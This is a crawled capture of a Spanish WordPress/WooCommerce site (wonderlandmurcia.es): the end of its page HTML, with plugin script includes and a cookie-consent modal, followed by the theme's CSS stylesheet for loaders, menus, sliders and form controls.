<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/rules/frontend-rules.js?ver=4.9.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.wonderlandmurcia.es\/proceso\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d1a6c92306743b4ba58911ee3d08b8a1","fragment_name":"wc_fragments_d1a6c92306743b4ba58911ee3d08b8a1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/framework/assets/js/wpie-common.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/modules/frontend/js/wpca-frontend.min.js?ver=3.2.12'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
<div id="wpca-bar" class="wpca-lay-out wpca-bottom wpca-align-left wpca-hide wpca-cc-settings-has wpca-close-x-not wpca-decline-has group"><div id="wpca-bar-content" class="wpca-lay-out-content"><p><em>Utilizamos cookies propias y de terceros para facilitar su navegación en la página web, conocer cómo interactúas con nosotros y recopilar datos estadísticos. Por favor, lee nuestra <a href="/politica-de-cookies">Política de Cookies</a> para conocer con mayor detalle las cookies que usamos, su finalidad y como poder configurarlas o rechazarlas, si así lo considera.</em></p></div><div id="wpca-bar-meta" class="wpca-lay-out-meta"><img id="wpca-icon-settings" src="https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/modules/frontend/templates/wpca-frontend-icon-settings.php?c=fcfcfc" width="33" height="33" /><button class="wpca-btn-accept wpca-btn wpca-btn-hide" data-txt="Aceptar" data-txt-processing="Aceptando..." >Aceptar</button><button class="wpca-btn-decline wpca-btn wpca-btn-hide" data-txt="Rechazar" data-txt-processing="Declining...">Rechazar</button></div></div><div id="wpca-trans-layer" class="wpca-hide"></div><div id="wpca-popup-modal" class="wpca-hide"><div class="wpca-cc-sett-box" id="wpca-cc-sett-box-1" data-id="1"><h2>Configuracion de cookies</h2><p>A continuación, puede elegir qué tipo de cookies permite en este sitio web. Haga clic en el botón "Guardar configuración de cookies" para aplicar su elección.</p><p><div class="wpca-cc-sett-opions"><p class="wpie-switch"><label><input  disabled="disabled" data-cat="functional" id="wpca-cookie-cat-functional-1" class="disabled" name="wpca_cookie_cat" tabindex="1" type="checkbox" value="1" /><span class="wpie-switch-slider"></span></label><span class="wpie-switch-label">Funcionales</span><span class="wpie-switch-descr">Nuestro sitio web utiliza cookies necesarias. Estas cookies son necesarias para que nuestro sitio web funcione.</span></p><p class="wpie-switch"><label><input  data-cat="analytical" id="wpca-cookie-cat-analytical-1" class="" name="wpca_cookie_cat" tabindex="2" type="checkbox" value="1" /><span class="wpie-switch-slider"></span></label><span class="wpie-switch-label">Analítica</span><span class="wpie-switch-descr">Nuestro sitio web utiliza cookies analíticas para hacer posible analizar nuestro sitio web y optimizarlo con el propósito de mejorar la usabilidad.</span></p><p class="wpie-switch"><label><input  data-cat="social-media" id="wpca-cookie-cat-social-media-1" class="" name="wpca_cookie_cat" tabindex="3" type="checkbox" value="1" /><span class="wpie-switch-slider"></span></label><span class="wpie-switch-label">Redes Sociales</span><span class="wpie-switch-descr">Nuestro sitio web utiliza cookies de redes sociales para mostrarle contenido de terceros. Estas cookies pueden rastrear sus datos personales.</span></p><p class="wpie-switch"><label><input  data-cat="advertising" id="wpca-cookie-cat-advertising-1" class="" name="wpca_cookie_cat" tabindex="4" type="checkbox" value="1" /><span class="wpie-switch-slider"></span></label><span class="wpie-switch-label">Publicidad</span><span class="wpie-switch-descr">Nuestro sitio web utiliza cookies publicitarias para mostrarle anuncios de terceros en función de sus intereses. Estas cookies pueden rastrear sus datos personales.</span></p><p class="wpie-switch"><label><input  data-cat="other" id="wpca-cookie-cat-other-1" class="" name="wpca_cookie_cat" tabindex="5" type="checkbox" value="1" /><span class="wpie-switch-slider"></span></label><span class="wpie-switch-label">Otros</span><span class="wpie-switch-descr">Nuestro sitio web utiliza cookies de terceros de otros servicios de terceros que no son analíticos, redes sociales o publicidad.</span></p></div></p><p><button class="wpca-btn-cc-default-sett wpca-btn" data-txt="Configuración predeterminada" data-txt-processing="Procesando...">Configuración predeterminada</button><button class="wpca-btn-cc-save-sett wpca-btn" data-txt="Guardar configuración" data-txt-processing="Guardando...">Guardar configuración</button></p></div><img class="wpca-icon-close" src="https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/modules/frontend/templates/wpca-frontend-close-x.php?c=444444" width="20" height="20" /></div><template id='wpca-placeholer-html'><div class="wpca-replacement-elem wpca-replace-%TYPE% wpca-replace-%CC%" style="background-color:#f4f4f4;" data-cc="%CC%"><p class="wpca-replace-txt">Este contenido está bloqueado. Pulse en "Aceptar todas las cookies" para ver todo el contenido. <button class="wpca-btn-accept wpca-btn wpca-btn-hide" data-txt="Aceptar todas las cookies" data-txt-processing="Aceptando..." >Aceptar todas las cookies</button></p></div></template></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/main.css
body_size: 28282
content:
#loader {position: fixed;top: 0;left: 0;height: 100%;width: 100%;background: linear-gradient(to bottom right, #8074a4, #c87a43);z-index: 100000000;opacity: 1;overflow:hidden;text-align: center;}
#loader {background-color: #a7d5ef;}
.home-slider #loader{z-index: 9999;background:#fff;}
div.ldr {width: 8vmax;height: 8vmax;border-right: 4px solid #85bbc0;border-radius: 100%;-webkit-animation: spinRight 800ms linear infinite;animation: spinRight 800ms linear infinite;}
div.ldr:before, div.ldr:after {content: '';width: 6vmax;height: 6vmax;display: block;position: absolute;top: calc(50% - 3vmax);left: calc(50% - 3vmax);border-left: 3px solid #dfa126;border-radius: 100%;-webkit-animation: spinLeft 800ms linear infinite;animation: spinLeft 800ms linear infinite;}
div.ldr:after {width: 4vmax;height: 4vmax;top: calc(50% - 2vmax);left: calc(50% - 2vmax);border: 0;border-right: 2px solid #91aa38;-webkit-animation: none;animation: none;}
 @-webkit-keyframes spinLeft {
 from {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);}
to {-webkit-transform: rotate(720deg);transform: rotate(720deg);}
}
 @keyframes spinLeft {
 from {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);}
to {-webkit-transform: rotate(720deg);transform: rotate(720deg);}
}
@-webkit-keyframes spinRight {
 from {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);}
to {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}
@keyframes spinRight {
 from {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);}
to {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}
.hom-slie {position: absolute !important;}
.ownmenu {padding: 0;margin: 0;list-style: none;}
.ownmenu li {display: inline-block;float: left;}
.ownmenu a {-o-transition: all .3s linear;-webkit-transition: all .3s linear;-moz-transition: all .3s linear;transition: all .3s linear;outline: none;z-index: 10;}
.ownmenu li {
}
.ownmenu .nav ul.dropdown, .ownmenu .nav ul.dropdown li ul.dropdown {list-style: none;margin: 0;padding: 0;display: none;position: absolute;z-index: 99;padding-left: 0px;width: 250px;background: none;padding: 20px 35px;}
.ownmenu .nav ul.dropdown li ul.dropdown {left: 100%;top: inherit;background: #272727;}
header .ownmenu .nav ul.dropdown-menu .indicator {display: block;left: 0px;margin-left: 0px;}
.ownmenu ul.dropdown-menu li {clear: both;width: 100%;text-align: left;}
.ownmenu .nav ul.dropdown-menu li a {width: 100%;padding: 12px 24px 12px;display: inline-block;float: left;clear: both;text-decoration: none;color: #999;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.ownmenu .nav ul.dropdown-menu li:hover > a {
}
.ownmenu ul.dropdown-menu li ul.dropdown.left {left: auto;right: 100%;}
.ownmenu .indicator {position: relative;right: 5px;font-size: 14px;float: right;display: none;}
.ownmenu ul li .indicator {font-size: 12px;top: 1px;left: 10px;}
.ownmenu > li > .megamenu {top: 54px;}
.ownmenu > li > .megamenu {position: absolute;display: none;background: #fff;width: 25%;font-size: 12px;color: #999;z-index: 99;padding: 0 0px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.ownmenu li > .megamenu ul {margin: 0px;float: left;padding: 0;display: block;position: relative;width: 100%;}
.ownmenu li > .megamenu ul li {width: 100%;padding: 0px;}
.ownmenu li > .megamenu ul li.title {margin: 0 0 8px;padding: 0 0 5px;font-size: 14px;border-bottom: solid 1px #666;}
.ownmenu li > .megamenu h5 {width: 100%;margin: 0;padding: 0;}
.ownmenu li > .megamenu a {color: #999;text-decoration: none;font-size: 12px;-webkit-transition: color 0.3s linear;-moz-transition: color 0.3s linear;-o-transition: color 0.3s linear;transition: color 0.3s linear;}
.ownmenu li > .megamenu a:hover {color: #dedede;}
.ownmenu .megamenu img {width: 100%;-webkit-transition: border 0.3s linear;-moz-transition: border 0.3s linear;-o-transition: border 0.3s linear;transition: border 0.3s linear;}
.ownmenu > li.fix-sub > .megamenu, .ownmenu > li.fix-sub > .megamenu.half-width, .ownmenu > li.fix-sub > .dropdown {
}
.ownmenu > li > .megamenu.half-width {width: 50%;}
.ownmenu > li > .megamenu.full-width {width: 100%;left: 0;text-align: left;}
.ownmenu li > .megamenu form {width: 100%;}
.ownmenu li > .megamenu form input[type="text"], .ownmenu li > .megamenu form textarea {padding: 5px;color: #999;background: #444;font-size: 14px;border: solid 1px transparent;outline: none;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transition: border 0.3s linear;-moz-transition: border 0.3s linear;-o-transition: border 0.3s linear;transition: border 0.3s linear;}
.ownmenu li > .megamenu form input[type="text"]:focus, .ownmenu li > .megamenu form textarea:focus {border-color: #e0e0e0;}
.ownmenu li > .megamenu form input[type="text"] {width: 100%;margin-top: 10px;}
.ownmenu li > .megamenu form textarea {width: 100%;margin-top: 10px;}
.ownmenu li > .megamenu form input[type="submit"] {width: 25%;float: right;height: 30px;margin-top: 10px;border: none;cursor: pointer;background: #444;color: #777;-webkit-transition: background 0.3s linear;-moz-transition: background 0.3s linear;-o-transition: background 0.3s linear;transition: background 0.3s linear;}
.ownmenu li > .megamenu form input[type="submit"]:hover {background: #e0e0e0;color: #555;}
.megamenu .row {
}
.ownmenu > li.right {float: right;}
.ownmenu > li.right > .megamenu, .ownmenu > li.right > .megamenu.half-width, .ownmenu > li.right > .dropdown {right: 0;}
.ownmenu > li.jsright {float: right;}
.ownmenu > li.jsright.last > .megamenu, .ownmenu > li.jsright.last > .megamenu.half-width, .ownmenu > li.jsright.last > .dropdown {right: 0;}
.ownmenu > li > a > i {line-height: 23px !important;margin-right: 6px;font-size: 18px;float: left;}
.ownmenu > li.showhide {display: none;width: 100%;height: 50px;cursor: pointer;color: #999;}
.ownmenu > li.showhide span.title {margin: 15px 0 0 25px;float: left;}
.ownmenu > li.showhide span.icon {margin: 17px 20px;float: right;}
.ownmenu > li.showhide .icon em {margin-bottom: 3px;display: block;width: 20px;height: 2px;background: #999;}
@media (max-width:767px) {
.ownmenu > li {display: block;width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.ownmenu > li > a {padding: 15px 25px;}
.ownmenu a {width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.ownmenu ul.dropdown, .ownmenu ul.dropdown li ul.dropdown {width: 100% !important;left: 0;position: static !important;border: none;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;float: left;}
.ownmenu ul.dropdown li {border: none;}
.ownmenu ul.dropdown > li > a {padding-left: 40px !important;}
.ownmenu > li > .megamenu {width: 100% !important;position: static;border-top: none;}
.ownmenu > li > ul.dropdown > li > ul.dropdown > li > a {padding-left: 60px !important;}
.ownmenu > li > ul.dropdown > li > ul.dropdown > li > ul.dropdown > li > a {padding-left: 80px !important;}
}
.lighter {position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 400000000;opacity: 1;}
.lighter img {display: block;width: 100%;height: 100%;}
.lighter-fade .lighter-overlay {opacity: 0;}
.lighter-loading .lighter-spinner {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.lighter-loading .lighter-container {opacity: 0;-webkit-transform: scale(0.4);-moz-transform: scale(0.4);-ms-transform: scale(0.4);-o-transform: scale(0.4);transform: scale(0.4);}
.lighter-fetched .lighter-spinner {opacity: 0;-webkit-transform: scale(0.4);-moz-transform: scale(0.4);-ms-transform: scale(0.4);-o-transform: scale(0.4);transform: scale(0.4);}
.lighter-fetched .lighter-container {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.lighter-fade .lighter-container {opacity: 0;-webkit-transform: scale(0.4);-moz-transform: scale(0.4);-ms-transform: scale(0.4);-o-transform: scale(0.4);transform: scale(0.4);}
.lighter-fade .lighter-spinner {opacity: 0;-webkit-transform: scale(0.4);-moz-transform: scale(0.4);-ms-transform: scale(0.4);-o-transform: scale(0.4);transform: scale(0.4);}
.lighter-overlay {-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transition-property: opacity, -webkit-transform;-moz-transition-property: opacity, -moz-transform;transition-property: opacity, transform;background: rgba(255, 255, 255, 0.8);height: 100%;width: 100%;}
.lighter-container {-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transition-property: opacity, -webkit-transform;-moz-transition-property: opacity, -moz-transform;transition-property: opacity, transform;background: #FFF;position: absolute;z-index: 4000;top: 50%;left: 50%;right: 50%;bottom: 50%;box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.4);}
.lighter-close {top: 0;right: 0;width: 32px;height: 32px;text-align: center;margin: -15px;line-height: 32px;font-size: 16pt;font-family: Helvetica, Arial, serif;}
.lighter-next, .lighter-prev {display: none;top: 50%;width: 40px;height: 40px;margin: -20px 0;line-height: 34px;font-size: 32pt;font-family: Times, serif;}
.lighter-next {right: 40px;}
.lighter-prev {left: 40px;}
.lighter-next, .lighter-prev, .lighter-close {cursor: pointer;position: absolute;z-index: 8000;text-align: center;border-radius: 50%;color: rgba(0,0,0, 1);background: rgba(255, 255, 255, 1);-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transition-property: color, background;-moz-transition-property: color, background;transition-property: color, background;}
.lighter-next:hover, .lighter-prev:hover, .lighter-close:hover {color: white;background: rgba(0, 0, 0, 0.4);}
.lighter-next:active, .lighter-prev:active, .lighter-close:active {color: white;background: rgba(0, 0, 0, 0.4);}
.lighter-spinner {-webkit-transition: opacity 0.4s ease-in-out;-moz-transition: opacity 0.4s ease-in-out;transition: opacity 0.4s ease-in-out;position: absolute;width: 60px;height: 20px;margin: -10px -30px;z-index: 4000;top: 50%;left: 50%;right: 50%;bottom: 50%;}
.lighter-spinner::after {clear: both;content: "";display: table;}
.lighter-dot {display: block;float: left;background: rgba(0, 0, 0, 0.2);width: 16px;height: 16px;margin: 2px;padding: 0;border-radius: 50%;-webkit-animation: lighter-bounce 1.6s infinite ease-in-out;-moz-animation: lighter-bounce 1.6s infinite ease-in-out;animation: lighter-bounce 1.6s infinite ease-in-out;}
.lighter-dot:nth-child(1) {-webkit-animation-delay: -0.4s;-moz-animation-delay: -0.4s;animation-delay: -0.4s;}
.lighter-dot:nth-child(2) {-webkit-animation-delay: -0.26667s;-moz-animation-delay: -0.26667s;animation-delay: -0.26667s;}
.lighter-dot:nth-child(3) {-webkit-animation-delay: -0.13333s;-moz-animation-delay: -0.13333s;animation-delay: -0.13333s;}
 @-webkit-keyframes lighter-bounce {
 from, to {
 -webkit-transform: scale(0);}
 20% {
 -webkit-transform: scale(0);}
 50% {
 -webkit-transform: scale(1);}
 80% {
 -webkit-transform: scale(0);}
}
@-moz-keyframes lighter-bounce {
 from, to {
 -moz-transform: scale(0);}
 20% {
 -moz-transform: scale(0);}
 50% {
 -moz-transform: scale(1);}
 80% {
 -moz-transform: scale(0);}
}
@keyframes lighter-bounce {
 from, to {
 -webkit-transform: scale(0);
 -moz-transform: scale(0);
 -ms-transform: scale(0);
 -o-transform: scale(0);
 transform: scale(0);}
 20% {
 -webkit-transform: scale(0);
 -moz-transform: scale(0);
 -ms-transform: scale(0);
 -o-transform: scale(0);
 transform: scale(0);}
 50% {
 -webkit-transform: scale(1);
 -moz-transform: scale(1);
 -ms-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1);}
 80% {
 -webkit-transform: scale(0);
 -moz-transform: scale(0);
 -ms-transform: scale(0);
 -o-transform: scale(0);
 transform: scale(0);}
}
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus {outline: none;}
.slides, .slides > li, .flex-control-nav, .flex-direction-nav {margin: 0;padding: 0;list-style: none;}
.flex-pauseplay span {text-transform: capitalize;}
.flexslider {margin: 0;padding: 0;}
.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%;display: block;}
.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
.no-js .flexslider .slides > li:first-child {display: block;}
.flexslider {position: relative;zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides img {height: auto;}
.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.carousel li {margin-right: 5px;}
.flex-direction-nav {
*height:0;}
.flex-direction-nav a {text-decoration: none;display: block;width: 40px;height: 40px;margin: -20px 0 0;position: absolute;top: 50%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color: rgba(0, 0, 0, 0.8);text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.flex-direction-nav a:before {font-family: "flexslider-icon";font-size: 40px;display: inline-block;content: '\f001';color: rgba(0, 0, 0, 0.8);text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);}
.flex-direction-nav a.flex-next:before {content: '\f002';}
.flex-direction-nav .flex-prev {left: -50px;}
.flex-direction-nav .flex-next {right: -50px;text-align: right;}
.flexslider:hover .flex-direction-nav .flex-prev {opacity: 0.7;left: 10px;}
.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}
.flexslider:hover .flex-direction-nav .flex-next {opacity: 0.7;right: 10px;}
.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;}
.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}
.flex-pauseplay a:before {font-family: "flexslider-icon";font-size: 20px;display: inline-block;content: '\f004';}
.flex-pauseplay a:hover {opacity: 1;}
.flex-pauseplay a.flex-play:before {content: '\f003';}
.flex-control-nav {width: 100%;position: absolute;bottom: -40px;text-align: center;}
.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;
*display:inline;}
.flex-control-paging li a {width: 11px;height: 11px;display: block;background: #666;background: rgba(0, 0, 0, 0.5);cursor: pointer;text-indent: -9999px;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;}
.flex-control-paging li a:hover {background: #333;background: rgba(0, 0, 0, 0.7);}
.flex-control-paging li a.flex-active {background: #000;background: rgba(0, 0, 0, 0.9);cursor: default;}
.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}
.flex-control-thumbs li {width: 33.3333%;float: left;padding: 10px;margin: 0;}
.flex-control-thumbs img {width: 100%;height: auto;display: block;opacity: .7;cursor: pointer;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1;cursor: default;}
.checkbox {}
.checkbox label {display: inline-block;vertical-align: middle;position: relative;padding-left: 25px;line-height: 19px;}
.checkbox label::before {content: "";display: inline-block;position: absolute;width: 17px;height: 17px;left: 0;margin-left: -20px;border: 1px solid #272727;border-radius: 0px;background-color: #fff;-webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;-o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;transition: border 0.15s ease-in-out, color 0.15s ease-in-out;}
.checkbox label::after {display: inline-block;position: absolute;width: 16px;height: 16px;left: 0;top: 0;margin-left: 0px;padding-left: 3px;padding-top: 1px;font-size: 11px;color: #555555;line-height: 15px;}
.checkbox input[type="checkbox"], .checkbox input[type="radio"] {opacity: 0;z-index: 1;}
.checkbox input[type="checkbox"]:focus + label::before, .checkbox input[type="radio"]:focus + label::before {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
.checkbox input[type="checkbox"]:checked + label::after, .checkbox input[type="radio"]:checked + label::after {font-family: "FontAwesome";content: "\f00c";}
.checkbox input[type="checkbox"]:disabled + label, .checkbox input[type="radio"]:disabled + label {opacity: 0.65;}
.checkbox input[type="checkbox"]:disabled + label::before, .checkbox input[type="radio"]:disabled + label::before {background-color: #eeeeee;cursor: not-allowed;}
.checkbox.checkbox-circle label::before {border-radius: 50%;}
.checkbox.checkbox-inline {margin-top: 0;}
.checkbox-primary input[type="checkbox"]:checked + label::before, .checkbox-primary input[type="radio"]:checked + label::before {background-color: #337ab7;border-color: #337ab7;}
.checkbox-primary input[type="checkbox"]:checked + label::after, .checkbox-primary input[type="radio"]:checked + label::after {color: #fff;}
.checkbox-danger input[type="checkbox"]:checked + label::before, .checkbox-danger input[type="radio"]:checked + label::before {background-color: #d9534f;border-color: #d9534f;}
.checkbox-danger input[type="checkbox"]:checked + label::after, .checkbox-danger input[type="radio"]:checked + label::after {color: #fff;}
.checkbox-info input[type="checkbox"]:checked + label::before, .checkbox-info input[type="radio"]:checked + label::before {background-color: #5bc0de;border-color: #5bc0de;}
.checkbox-info input[type="checkbox"]:checked + label::after, .checkbox-info input[type="radio"]:checked + label::after {color: #fff;}
.checkbox-warning input[type="checkbox"]:checked + label::before, .checkbox-warning input[type="radio"]:checked + label::before {background-color: #f0ad4e;border-color: #f0ad4e;}
.checkbox-warning input[type="checkbox"]:checked + label::after, .checkbox-warning input[type="radio"]:checked + label::after {color: #fff;}
.checkbox-success input[type="checkbox"]:checked + label::before, .checkbox-success input[type="radio"]:checked + label::before {background-color: #5cb85c;border-color: #5cb85c;}
.checkbox-success input[type="checkbox"]:checked + label::after, .checkbox-success input[type="radio"]:checked + label::after {color: #fff;}
.radio {padding-left: 20px;}
.radio label {display: inline-block;vertical-align: middle;position: relative;padding-left: 5px;}
.radio label::before {content: "";display: inline-block;position: absolute;width: 17px;height: 17px;left: 0;margin-left: -20px;border: 1px solid #cccccc;border-radius: 50%;background-color: #fff;-webkit-transition: border 0.15s ease-in-out;-o-transition: border 0.15s ease-in-out;transition: border 0.15s ease-in-out;}
.radio label::after {display: inline-block;position: absolute;content: " ";width: 11px;height: 11px;left: 3px;top: 3px;margin-left: -20px;border-radius: 50%;background-color: #555555;-webkit-transform: scale(0, 0);-ms-transform: scale(0, 0);-o-transform: scale(0, 0);transform: scale(0, 0);-webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);-moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);-o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);}
.radio input[type="radio"] {opacity: 0;z-index: 1;}
.radio input[type="radio"]:focus + label::before {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
.radio input[type="radio"]:checked + label::after {-webkit-transform: scale(1, 1);-ms-transform: scale(1, 1);-o-transform: scale(1, 1);transform: scale(1, 1);}
.radio input[type="radio"]:disabled + label {opacity: 0.65;}
.radio input[type="radio"]:disabled + label::before {cursor: not-allowed;}
.radio.radio-inline {margin-top: 0;}
.radio-primary input[type="radio"] + label::after {background-color: #337ab7;}
.radio-primary input[type="radio"]:checked + label::before {border-color: #337ab7;}
.radio-primary input[type="radio"]:checked + label::after {background-color: #337ab7;}
.radio-danger input[type="radio"] + label::after {background-color: #d9534f;}
.radio-danger input[type="radio"]:checked + label::before {border-color: #d9534f;}
.radio-danger input[type="radio"]:checked + label::after {background-color: #d9534f;}
.radio-info input[type="radio"] + label::after {background-color: #5bc0de;}
.radio-info input[type="radio"]:checked + label::before {border-color: #5bc0de;}
.radio-info input[type="radio"]:checked + label::after {background-color: #5bc0de;}
.radio-warning input[type="radio"] + label::after {background-color: #f0ad4e;}
.radio-warning input[type="radio"]:checked + label::before {border-color: #f0ad4e;}
.radio-warning input[type="radio"]:checked + label::after {background-color: #f0ad4e;}
.radio-success input[type="radio"] + label::after {background-color: #5cb85c;}
.radio-success input[type="radio"]:checked + label::before {border-color: #5cb85c;}
.radio-success input[type="radio"]:checked + label::after {background-color: #5cb85c;}
input[type="checkbox"].styled:checked + label:after, input[type="radio"].styled:checked + label:after {font-family: 'FontAwesome';content: "\f00c";}
input[type="checkbox"] .styled:checked + label::before, input[type="radio"] .styled:checked + label::before {color: #fff;}
input[type="checkbox"] .styled:checked + label::after, input[type="radio"] .styled:checked + label::after {color: #fff;}
.bx-wrapper {position: relative;margin: 0 auto 0px;padding: 0;
*zoom:1;}
.bx-wrapper img {max-width: 100%;display: block;}
.bx-wrapper .bx-viewport {left: -5px;-webkit-transform: translatez(0);-moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);transform: translatez(0);}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {position: absolute;bottom: 0px;width: 100%;}
.bx-wrapper .bx-loading {}
.bx-wrapper .bx-pager {text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666;padding-top: 20px;}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item {display: inline-block;
*zoom:1;
*display:inline;}
.bx-wrapper .bx-pager.bx-default-pager a {background: #d8d8d8;text-indent: -9999px;display: block;width: 12px;height: 12px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background: #eeb013;}
.bx-wrapper .bx-prev {}
.bx-wrapper .bx-prev:before {height: 35px;width: 35px;background: #fff;color: #181818;content: "\f105";font-family: 'FontAwesome';position: relative;}
.bx-wrapper .bx-next {}
.bx-wrapper .bx-prev:hover {background-position: 0 0;}
.bx-wrapper .bx-next:hover {background-position: -43px 0;}
.bx-wrapper .bx-controls-direction a {position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 35px;height: 35px;background: #fff;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled {display: none;}
.bx-wrapper .bx-controls-auto {text-align: center;}
